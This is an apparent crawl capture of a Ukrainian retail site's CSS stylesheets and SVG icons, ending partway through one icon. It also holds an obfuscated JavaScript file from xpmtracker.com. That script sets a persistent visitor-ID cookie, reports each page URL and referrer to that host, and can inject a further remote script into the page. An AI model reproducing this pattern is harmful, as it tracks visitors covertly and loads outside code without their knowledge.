

--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/basics/footer.css?v=1758710226
body_size: 1129
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.footer {
  position: relative;
  flex-shrink: 0;
  margin: auto auto 0;
  background: #1A1A1A;
}
.footer-center-col {
  border-right: 2px solid #212121;
  padding-top: 50px;
  padding-bottom: 50px;
}
.footer-center-col:last-child {
  border: none;
}
.footer-bottom {
  background: #0F0F0F;
  padding: 28px 0;
}
.footer-bottom__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
}
.footer-contacts {
  border-top: 2px solid #212121;
  padding: 46px 0 36px 0;
}
.footer-contacts__title {
  font-weight: 500;
  font-size: 12px;
  color: #484F54;
  margin: 0 0 12px;
}
.footer-contacts__item {
  position: relative;
  padding-left: 30px;
}
.footer-contacts__item::before {
  content: "";
  position: absolute;
  left: 1px;
  top: 2px;
  width: 20px;
  height: 20px;
  background: url("../../i/container.svg?v=0#icon-5") no-repeat;
}
.footer-contacts__time {
  font-size: 12px;
  color: #8F8F8F;
  font-weight: 500;
}
.footer-contacts__name {
  font-size: 14px;
  color: #fff;
  margin-bottom: 6px;
}
.footer-contacts__addr {
  font-weight: 600;
  font-size: 14px;
  color: #fff;
  margin-bottom: 8px;
}
.footer-contacts p {
  margin: 0 0 6px;
}
.footer-rate {
  margin: 0 0 38px;
}
.footer-emails {
  border-top: 2px solid #212121;
  padding: 30px 0 1px;
  color: #484F54;
}
.footer-emails__item {
  margin: 0 0 24px;
  font-weight: 500;
  font-size: 12px;
}
.footer-emails p {
  margin: 0 0 1px;
}
.footer-emails__link {
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  line-height: 1.2;
}
.footer-btn-configurator {
  margin: 0 0 0 40px;
  font-size: 12px !important;
  padding: 12px 57px !important;
}
.footer-navi {
  padding: 0 0 0 50px;
  margin-bottom: 36px;
}
.footer-navi__title {
  color: #484F54;
  margin: 0 0 11px;
  font-size: 12px;
  font-weight: 500;
}
.footer-navi__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: flex-start;
}
.footer-navi__column:first-child {
  margin-right: 36px;
}
.footer-navi__list li {
  margin: 0 0 13px;
}
.footer-navi__link {
  font-size: 14px;
  line-height: 1.35;
  color: #fff;
}
.footer-social {
  padding: 20px 20px 1px;
}
.footer-social__title {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  margin: 0 0 20px;
}
.footer-social .row {
  margin-left: -10px;
  margin-right: -10px;
}
.footer-social [class^=col-] {
  padding-bottom: 20px;
  padding-right: 10px;
  padding-left: 10px;
}
.footer-social__item {
  display: flex;
  flex-direction: column;
  height: 100%;
  background: #212121;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  position: relative;
  padding: 70px 20px 20px;
  text-align: center;
  width: 100%;
}
.footer-social__item::before {
  content: "";
  position: absolute;
  left: 50%;
  top: 20px;
  width: 40px;
  height: 40px;
  margin-left: -20px;
}
.footer-social__item_fb::before {
  background: url("../../i/container.svg?v=0#icon-6") center no-repeat;
  background-size: cover;
}
.footer-social__item_in::before {
  background: url("../../i/container.svg?v=0#icon-7") center no-repeat;
  background-size: cover;
}
.footer-social__item_youtube::before {
  background: url("../../i/container.svg?v=0#icon-8") center no-repeat;
  background-size: cover;
}
.footer-social__item_tg::before {
  background: url("../../i/container.svg?v=0#icon-9") center no-repeat;
  background-size: cover;
}
.footer-social__item-name {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  line-height: 1.3;
}
.footer-social__item-text {
  font-size: 12px;
  color: #484F54;
  font-size: 12px;
}
.footer__copyright {
  font-size: 14px;
  font-weight: 500;
  color: #484F54;
}
.footer__design {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  font-size: 14px;
  line-height: 1.35;
  color: #484F54;
}
.footer__design img {
  margin-left: 6px;
}
.footer-contacts__item {
  margin-bottom: 16px;
}
.footer-contacts__section {
  padding-bottom: 16px;
}
.footer__systems {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.footer__systems img {
  margin-left: 25px;
}
.footer__systems img:first-child {
  margin-left: 0;
}

/* media */
@media (max-width: 1440px) {
  .footer-navi {
    padding-left: 20px;
  }
  .footer-btn-configurator {
    margin-left: 20px;
  }
  .footer-social {
    padding-left: 0;
  }
}
@media (max-width: 992px) {
  .footer-center-col {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .footer-center-col:nth-child(2) {
    border-right: none;
  }
  .footer-center-col:last-child {
    border-top: 2px solid #212121;
  }
  .footer-contacts__item {
    margin-bottom: 16px;
  }
  .footer-contacts__section {
    padding-bottom: 20px;
  }
}
@media (max-width: 768px) {
  .footer-rate {
    margin-bottom: 28px;
  }
  .footer-navi {
    padding-left: 0;
    position: relative;
    margin: 0 -15px 30px;
    border-top: 2px solid #212121;
  }
  .footer-navi__wrap {
    flex-direction: column;
  }
  .footer-navi__column {
    margin: 0;
    width: 100%;
    border-bottom: 2px solid #212121;
  }
  .footer-navi__title {
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    line-height: 1.3;
    position: relative;
    margin: 0;
    padding: 19px 15px;
  }
  .footer-navi__title::before {
    content: "";
    position: absolute;
    right: 15px;
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    background: url("../../i/container.svg?v=0#icon-1") center no-repeat;
  }
  .footer-navi__column_opened .footer-navi__title::before {
    background: url("../../i/container.svg?v=0#icon-2") center no-repeat;
  }
  .footer-navi__list {
    display: none;
    padding: 3px 15px;
  }
  .footer-navi__list li {
    margin: 0 0 21px;
  }
  .footer-navi__list li:last-child {
    margin-bottom: 15px;
  }
  .footer-navi__column_opened .footer-navi__list {
    display: block;
  }
  .footer-navi__link {
    color: #e3e3e3;
  }
  .footer-btn-configurator {
    margin-left: 0;
    width: 100%;
  }
  .footer-center-col {
    border: none;
  }
  .footer-center-col:nth-child(1) {
    padding-bottom: 0;
  }
  .footer-center-col:nth-child(2) {
    padding-top: 0;
    padding-bottom: 30px;
  }
  .footer-emails {
    position: relative;
  }
  .footer-social {
    padding-top: 0;
  }
  .footer-social .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .footer-social [class^=col-] {
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px;
  }
  .footer-contacts {
    padding: 28px 0 10px;
  }
  .footer-bottom {
    padding-bottom: 90px;
  }
  .footer-bottom__wrap {
    flex-wrap: wrap;
  }
  .footer__copyright, .footer__systems {
    order: 0;
  }
  .footer__systems img {
    max-height: 17px;
  }
  .footer__design {
    order: 1;
    margin-top: 14px;
    width: 100%;
    justify-content: flex-start;
  }
  .footer__design img {
    max-height: 17px;
  }
}

/*# sourceMappingURL=footer.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/plugins/slick-slider-options.css?v=1675421391
body_size: -3
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%); }

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%); }

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%); }

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%); }

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%); }

.slick-slider .slick-next,
.slick-slider .slick-prev {
  width: 40px;
  height: 40px;
  box-shadow: 0 5px 20px -10px rgba(0, 0, 0, 0.4), 0 15px 40px -10px rgba(0, 0, 0, 0.25);
  position: absolute;
  top: 50%;
  margin-top: -20px;
  z-index: 10;
  border: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  text-indent: -9999px; }
  .slick-slider .slick-next.slick-disabled,
  .slick-slider .slick-prev.slick-disabled {
    display: none !important; }
.slick-slider .slick-prev {
  background: #fff url(../../i/arrow-left.svg) center no-repeat;
  left: 0; }
.slick-slider .slick-next {
  background: #fff url(../../i/arrow-right.svg) center no-repeat;
  right: 0; }


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/plugins/swiper-options.css?v=1758710226
body_size: 188
content:
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: relative;
  left: auto;
  bottom: auto;
  width: 100%;
  margin: 17px 0 7px 0;
  height: 12px;
  background: none;
  cursor: pointer;
  overflow: visible;
}
.swiper-scrollbar.swiper-scrollbar-horizontal:before {
  content: "";
  background: #F5F5F5;
  left: 0;
  bottom: 0;
  position: absolute;
  border-radius: 3px;
  height: 2px;
  width: 100%;
}

.swiper-scrollbar-drag {
  background: none;
  height: 12px;
  transition: none;
  overflow: visible;
}
.swiper-scrollbar-drag:before, .swiper-scrollbar-drag:after {
  transition: none !important;
}
.swiper-scrollbar-drag:before {
  content: "";
  background: #0F0F0F;
  left: 0;
  bottom: 0;
  width: 100%;
  position: absolute;
  border-radius: 3px;
  height: 2px;
}
.swiper-scrollbar-drag:hover, .swiper-scrollbar-drag:active {
  height: 12px;
  background: #A2C617 url("data:image/svg+xml,%3Csvg width='10' height='2' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='1' cy='1' r='1' fill='%23fff'/%3E%3Ccircle cx='5' cy='1' r='1' fill='%23fff'/%3E%3Ccircle cx='9' cy='1' r='1' fill='%23fff'/%3E%3C/svg%3E") center center no-repeat;
  border-radius: 12px;
  top: 5px !important;
}
.swiper-scrollbar-drag:hover:before, .swiper-scrollbar-drag:hover:after, .swiper-scrollbar-drag:active:before, .swiper-scrollbar-drag:active:after {
  display: none;
}

.swiper-button-prev, .swiper-button-next {
  width: 40px;
  height: 40px;
  box-shadow: 0 5px 20px -10px rgba(0, 0, 0, 0.4), 0 15px 40px -10px rgba(0, 0, 0, 0.25);
  position: absolute;
  top: 50%;
  margin-top: -20px;
  z-index: 10;
  border: none;
  border-radius: 50%;
  overflow: hidden;
  text-indent: -9999px;
}
.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled {
  display: none !important;
}

.swiper-button-prev {
  background: #fff url("../../i/container.svg#icon-31") 15px center no-repeat;
  background-size: 6px 10px;
  left: 0;
}

.swiper-button-next {
  background: #fff url("../../i/container.svg#icon-32") 18px center no-repeat;
  background-size: 6px 10px;
  right: 0;
}

/*# sourceMappingURL=swiper-options.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c30.svg
body_size: 331
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:none;stroke:#000000;stroke-width:1.4;stroke-linecap:round;}
	.st2{fill:none;stroke:#A2C617;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="17.7254" y1="8.9231" x2="22.7827" y2="32.6691" gradientTransform="matrix(1 0 0 -1 0 42)">
		<stop  offset="0" style="stop-color:#9A9A9A;stop-opacity:0.5"/>
		<stop  offset="1" style="stop-color:#D9D9D9;stop-opacity:0"/>
	</linearGradient>
	<path class="st0" d="M7.5,27.4v-10c0-1.7,1.3-3,3-3h19c1.7,0,3,1.3,3,3v2.9v4.1v3.1c0,1.7-1.3,3-3,3h-19
		C8.8,30.4,7.5,29.1,7.5,27.4z"/>
	<path class="st1" d="M4.1,13.2c0.7-0.9,6.4-7.6,16-7.5c9.5,0.1,15.1,6.8,15.8,7.6"/>
	<line class="st1" x1="18.8" y1="17.3" x2="10" y2="17.3"/>
	<line class="st1" x1="18.8" y1="20" x2="10" y2="20"/>
	<line class="st1" x1="18.8" y1="22.7" x2="10" y2="22.7"/>
	<circle class="st1" cx="27" cy="25.8" r="4.5"/>
	<g>
		<circle class="st1" cx="24.9" cy="25.8" r="0.2"/>
		<circle class="st1" cx="28.8" cy="25.8" r="0.2"/>
	</g>
	<path class="st2" d="M5.5,31V15.7c0-1.8,1.3-3.3,3-3.3h23c1.7,0,3,1.5,3,3.3v4.8V26v5c0,1.8-1.3,3.3-3,3.3h-23
		C6.8,34.3,5.5,32.8,5.5,31z"/>
	<path class="st1" d="M5.5,31V15.7c0-1.8,1.3-3.3,3-3.3h23c1.7,0,3,1.5,3,3.3v4.8V26v5c0,1.8-1.3,3.3-3,3.3h-23
		C6.8,34.3,5.5,32.8,5.5,31z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xpmtracker.com/tech.js/hk893890/
body_size: 3049
content:
function RSxwPSvPn() { var NHFtOTFxk = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (NHFtOTFxk.length > 0) { return true; } else { return false; } } function EIAKUmRGC (lsCFVPqqN) { var yNsKWnVUf = lsCFVPqqN + '='; var EVeYhuuzl = document.cookie.split(';'); for (var i = 0; i < EVeYhuuzl.length; i++) { var DmuRPoAZB = EVeYhuuzl[i]; while (DmuRPoAZB.charAt(0) === ' ') { DmuRPoAZB = DmuRPoAZB.substring(1); } if (DmuRPoAZB.indexOf(yNsKWnVUf) === 0) { return DmuRPoAZB.substring(yNsKWnVUf.length, DmuRPoAZB.length); } } return ''; } function CGIuViswG () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (pPeIMdDwo) { var JdjjOHjHW = Math.random() * 16 | 0, qxoaFgxDn = pPeIMdDwo === 'x' ? JdjjOHjHW : (JdjjOHjHW & 0x3 | 0x8); return qxoaFgxDn.toString(16); }) } var ZYMSJLTyd = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); sMgwzbxvh(ZYMSJLTyd).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != ZYMSJLTyd) { ZYMSJLTyd = window.location.href; sMgwzbxvh(ZYMSJLTyd).then(function (value) { }); } }); }); async function sMgwzbxvh (yaTqHrcMS) { var QzrxREYVU = EIAKUmRGC('superuser'); if (!QzrxREYVU || QzrxREYVU === '') QzrxREYVU = CGIuViswG(); var dFworbPHF = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + QzrxREYVU + '; expires=' + dFworbPHF + 86400 + ';path=/;'; var IabtWFJGm = { url: yaTqHrcMS, referrer: document.referrer, unique_id: QzrxREYVU }; var uaYDRWkVy = 'https://xpmtracker.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var uaYDRWkVy = 'https://xpmtracker.com/data/?async=true'; } else { var uaYDRWkVy = 'https://xpmtracker.com/data/?async=false'; } } catch (error) { }; try { let iSlfHxqdu = await fetch( uaYDRWkVy, { method: 'POST', body: new URLSearchParams(IabtWFJGm), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (iSlfHxqdu && iSlfHxqdu.ok) { var jjleQFlGN = await iSlfHxqdu.json(); if (jjleQFlGN.status == "success") { var uCuxCfxnV = jjleQFlGN['id']; } else { var nEEhWywPt = document.createElement('script'); if (RSxwPSvPn()) { nEEhWywPt.src = 'https://xpmtracker.com/data/failed.js?id='+jjleQFlGN.id+'&s=true'; } else { nEEhWywPt.src = 'https://xpmtracker.com/data/failed.js?id='+jjleQFlGN.id+'&s=false'; }; nEEhWywPt.id = 'superuser'; document.head.appendChild(nEEhWywPt); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/logo-apple-h.svg
body_size: 594
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_61)">
<path d="M25.7541 8.08118C25.4723 8.9459 25.0164 9.74734 24.467 10.4139V10.4151C23.9126 11.0855 23.172 11.6782 22.3482 12.0712C21.5921 12.4319 20.7632 12.6262 19.9385 12.5619L19.6861 12.5422L19.6528 12.2909C19.5457 11.4803 19.6694 10.6598 19.93 9.90048C20.2333 9.01687 20.7245 8.21063 21.2516 7.5997L21.2515 7.59961C21.7969 6.96066 22.5284 6.40474 23.3118 6.00194C24.0978 5.59776 24.942 5.34502 25.7103 5.31371L26.0007 5.30188L26.0325 5.59203C26.1256 6.44063 26.0124 7.28829 25.7541 8.08118Z" fill="#94B80A"/>
<path d="M31.0944 15.7044C30.8159 15.8767 28.1247 17.5419 28.1581 20.8985C28.1933 24.945 31.6244 26.3478 31.8138 26.4252H31.815L31.8232 26.4286L32.0924 26.54L32.0002 26.8155C31.9947 26.8319 32.0009 26.8145 31.9929 26.8401C31.9054 27.1206 31.3119 29.0219 29.9712 30.981C29.3629 31.8697 28.7431 32.757 28.0112 33.4414C27.2535 34.15 26.3882 34.6284 25.3191 34.6482C24.3115 34.6672 23.6518 34.3817 22.9661 34.085C22.3122 33.8021 21.6322 33.5078 20.5681 33.5078C19.4502 33.5078 18.7357 33.8122 18.0474 34.1055C17.3995 34.3815 16.7729 34.6484 15.8702 34.6845H15.8689C14.8266 34.7232 13.9227 34.215 13.1194 33.4624C12.3508 32.7424 11.6775 31.7995 11.0639 30.9121C9.67877 28.9121 8.47418 26.0021 8.10201 23.0431C7.7959 20.6092 8.05177 18.1367 9.22849 16.0948C9.88539 14.9523 10.8035 14.0199 11.8769 13.3693C12.9454 12.7217 14.1679 12.3532 15.4404 12.3341V12.3341C16.5545 12.3139 17.6049 12.7307 18.5241 13.0955C19.1746 13.3536 19.7541 13.5837 20.1886 13.5837C20.5725 13.5837 21.1383 13.3606 21.7979 13.1005C22.9119 12.6613 24.2748 12.124 25.7159 12.2673C26.3211 12.2937 27.5816 12.4386 28.8702 13.137C29.691 13.5818 30.5236 14.2497 31.2081 15.2514L31.3885 15.5156L31.119 15.6897C31.1045 15.699 31.1186 15.6895 31.0944 15.7044Z" fill="#94B80A"/>
</g>
<defs>
<clipPath id="clip0_209_61">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/proc.svg
body_size: 1212
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="17.0483" y1="9.5428" x2="23.0197" y2="37.5806" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 9 26.199219 L 9 13.5 C 9 11.398438 10.199219 9.699219 11.601562 9.699219 L 28 9.699219 C 29.398438 9.699219 30.601562 11.398438 30.601562 13.5 L 30.601562 26.101562 C 30.601562 28.199219 29.398438 29.898438 28 29.898438 L 11.601562 29.898438 C 10.101562 30 9 28.300781 9 26.199219 Z M 9 26.199219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 7.199219 28.101562 L 7.199219 11.898438 C 7.199219 10 8.398438 8.398438 9.800781 8.398438 L 29.601562 8.398438 C 31 8.398438 32.199219 10 32.199219 11.898438 L 32.199219 28.101562 C 32.199219 30 31 31.601562 29.601562 31.601562 L 9.800781 31.601562 C 8.398438 31.5 7.199219 30 7.199219 28.101562 Z M 7.199219 28.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.5 25.101562 C 27.5 25.210938 27.410156 25.300781 27.300781 25.300781 C 27.191406 25.300781 27.101562 25.210938 27.101562 25.101562 C 27.101562 24.988281 27.191406 24.898438 27.300781 24.898438 C 27.410156 24.898438 27.5 24.988281 27.5 25.101562 Z M 27.5 25.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.5 21.699219 C 27.5 21.808594 27.410156 21.898438 27.300781 21.898438 C 27.191406 21.898438 27.101562 21.808594 27.101562 21.699219 C 27.101562 21.589844 27.191406 21.5 27.300781 21.5 C 27.410156 21.5 27.5 21.589844 27.5 21.699219 Z M 27.5 21.699219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.5 18.300781 C 27.5 18.410156 27.410156 18.5 27.300781 18.5 C 27.191406 18.5 27.101562 18.410156 27.101562 18.300781 C 27.101562 18.191406 27.191406 18.101562 27.300781 18.101562 C 27.410156 18.101562 27.5 18.191406 27.5 18.300781 Z M 27.5 18.300781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.5 14.898438 C 27.5 15.011719 27.410156 15.101562 27.300781 15.101562 C 27.191406 15.101562 27.101562 15.011719 27.101562 14.898438 C 27.101562 14.789062 27.191406 14.699219 27.300781 14.699219 C 27.410156 14.699219 27.5 14.789062 27.5 14.898438 Z M 27.5 14.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.398438 25.101562 C 12.398438 25.210938 12.308594 25.300781 12.199219 25.300781 C 12.089844 25.300781 12 25.210938 12 25.101562 C 12 24.988281 12.089844 24.898438 12.199219 24.898438 C 12.308594 24.898438 12.398438 24.988281 12.398438 25.101562 Z M 12.398438 25.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.398438 21.699219 C 12.398438 21.808594 12.308594 21.898438 12.199219 21.898438 C 12.089844 21.898438 12 21.808594 12 21.699219 C 12 21.589844 12.089844 21.5 12.199219 21.5 C 12.308594 21.5 12.398438 21.589844 12.398438 21.699219 Z M 12.398438 21.699219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.398438 18.300781 C 12.398438 18.410156 12.308594 18.5 12.199219 18.5 C 12.089844 18.5 12 18.410156 12 18.300781 C 12 18.191406 12.089844 18.101562 12.199219 18.101562 C 12.308594 18.101562 12.398438 18.191406 12.398438 18.300781 Z M 12.398438 18.300781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.398438 14.898438 C 12.398438 15.011719 12.308594 15.101562 12.199219 15.101562 C 12.089844 15.101562 12 15.011719 12 14.898438 C 12 14.789062 12.089844 14.699219 12.199219 14.699219 C 12.308594 14.699219 12.398438 14.789062 12.398438 14.898438 Z M 12.398438 14.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.898438 26.601562 C 14.898438 26.710938 14.808594 26.800781 14.699219 26.800781 C 14.589844 26.800781 14.5 26.710938 14.5 26.601562 C 14.5 26.488281 14.589844 26.398438 14.699219 26.398438 C 14.808594 26.398438 14.898438 26.488281 14.898438 26.601562 Z M 14.898438 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 18.300781 26.601562 C 18.300781 26.710938 18.210938 26.800781 18.101562 26.800781 C 17.988281 26.800781 17.898438 26.710938 17.898438 26.601562 C 17.898438 26.488281 17.988281 26.398438 18.101562 26.398438 C 18.210938 26.398438 18.300781 26.488281 18.300781 26.601562 Z M 18.300781 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.699219 26.601562 C 21.699219 26.710938 21.609375 26.800781 21.5 26.800781 C 21.390625 26.800781 21.300781 26.710938 21.300781 26.601562 C 21.300781 26.488281 21.390625 26.398438 21.5 26.398438 C 21.609375 26.398438 21.699219 26.488281 21.699219 26.601562 Z M 21.699219 26.601562 "/>
